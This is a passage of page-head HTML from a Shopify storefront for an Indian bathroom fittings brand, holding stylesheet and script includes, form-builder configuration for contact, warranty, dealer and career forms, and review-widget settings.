<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/139/compiled_assets/scripts.js?v=50051"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/139/assets/animate-on-scroll.aio.min.js?v=140255443559104590041769671097" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/animate-on-scroll.aio.min.css?v=22484734324116471121769671097">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"Store Email","halfwidth":"no","customClass":"store_email","page_number":1},{"type":"text","position":3,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":4,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":5,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":9,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":10,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T19:09:35.956Z","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to 